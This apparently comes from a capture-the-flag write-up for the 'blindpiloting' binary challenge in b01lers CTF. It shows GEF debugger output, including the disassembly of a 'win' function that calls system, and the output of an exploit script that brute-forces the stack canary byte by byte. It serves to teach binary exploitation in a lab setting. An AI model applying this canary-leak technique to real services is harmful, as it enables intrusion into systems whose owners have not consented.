 0x00007ffdad48eac8│+0x0010: 0x00008e3200000000
0x00007ffdad48ead0│+0x0018: 0x000056401f907ab0  →  <__libc_csu_init+0> push r15  ← $rbp
0x00007ffdad48ead8│+0x0020: 0x00007fae7bb1d1e3  →  <__libc_start_main+243> mov edi, eax
0x00007ffdad48eae0│+0x0028: 0x0000000000000000
0x00007ffdad48eae8│+0x0030: 0x00007ffdad48ebb8  →  0x00007ffdad49089d  →  "./blindpiloting"
0x00007ffdad48eaf0│+0x0038: 0x0000000100100000
code:x86:64
0x7fae7bbdba3f <waitpid+15>     sbb    BYTE PTR [rbp+0x31], al
0x7fae7bbdba42 <waitpid+18>     sar    BYTE PTR [rax+0x3d], cl
0x7fae7bbdba48 <waitpid+24>     syscall
→ 0x7fae7bbdba4a <waitpid+26>     cmp    rax, 0xfffffffffffff000
0x7fae7bbdba50 <waitpid+32>     ja     0x7fae7bbdbaa8 <__GI___waitpid+120>
0x7fae7bbdba52 <waitpid+34>     ret
0x7fae7bbdba53 <waitpid+35>     nop    DWORD PTR [rax+rax*1+0x0]
0x7fae7bbdba58 <waitpid+40>     sub    rsp, 0x18
0x7fae7bbdba5c <waitpid+44>     mov    DWORD PTR [rsp+0xc], edx
threads
[#0] Id 1, Name: "blindpiloting", stopped, reason: STOPPED
trace
[#0] 0x7fae7bbdba4a → __GI___waitpid(pid=0x8e32, stat_loc=0x0, options=0x0)
[#1] 0x56401f907a9d → main()
gef➤  disas win
Dump of assembler code for function win:
0x000056401f9079ec <+0>:     push   rbp
0x000056401f9079ed <+1>:     mov    rbp,rsp
0x000056401f9079f0 <+4>:     lea    rdi,[rip+0x140]        # 0x56401f907b37
0x000056401f9079f7 <+11>:    call   0x56401f9077e0 <system@plt>
0x000056401f9079fc <+16>:    nop
0x000056401f9079fd <+17>:    pop    rbp
0x000056401f9079fe <+18>:    ret
End of assembler dump.
gef➤  vmmap
Start              End                Offset             Perm Path
0x000056401f907000 0x000056401f908000 0x0000000000000000 r-x /pwd/datajerk/b01lersctf/blind-pilotin
g/blindpiloting
0x000056401fb07000 0x000056401fb08000 0x0000000000000000 r-- /pwd/datajerk/b01lersctf/blind-pilotin
g/blindpiloting
0x000056401fb08000 0x000056401fb09000 0x0000000000001000 rw- /pwd/datajerk/b01lersctf/blind-pilotin
g/blindpiloting
0x00007fae7baf6000 0x00007fae7bb1b000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bb1b000 0x00007fae7bc93000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bc93000 0x00007fae7bcdd000 0x000000000019d000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bcdd000 0x00007fae7bce0000 0x00000000001e6000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bce0000 0x00007fae7bce3000 0x00000000001e9000 rw- /usr/lib/x86_64-linux-gnu/libc-2.30.so
0x00007fae7bce3000 0x00007fae7bce9000 0x0000000000000000 rw-
0x00007fae7bd03000 0x00007fae7bd04000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd04000 0x00007fae7bd26000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd26000 0x00007fae7bd2e000 0x0000000000023000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd2f000 0x00007fae7bd30000 0x000000000002b000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd30000 0x00007fae7bd31000 0x000000000002c000 rw- /usr/lib/x86_64-linux-gnu/ld-2.30.so
0x00007fae7bd31000 0x00007fae7bd32000 0x0000000000000000 rw-
0x00007ffdad470000 0x00007ffdad491000 0x0000000000000000 rw- [stack]
0x00007ffdad579000 0x00007ffdad57c000 0x0000000000000000 r-- [vvar]
0x00007ffdad57c000 0x00007ffdad57e000 0x0000000000000000 r-x [vdso]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤
root@53ade7d2b4a0:/pwd/datajerk/b01lersctf/blind-piloting# ./exploit.py
[x] Starting local process './blindpiloting'
[+] Starting local process './blindpiloting': pid 35650
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
b'000e'
b'000e76'
b'000e7605'
b'000e7605f7'
b'000e7605f702'
b'000e7605f7027a'
b'000e7605f7027aed'
HAVE CANARY
from another terminal type: gef blindpiloting 35650
Python 3.7.5 (default, Nov 20 2019, 09:21:52)
[GCC 9.2.1 20191008] on linux
Type "help", "copyright", "credits" or "license" for more information.
(InteractiveConsole)
>>> canary
b'\x00\x0ev\x05\xf7\x02z\xed'
>>> p.pid
35650
>>>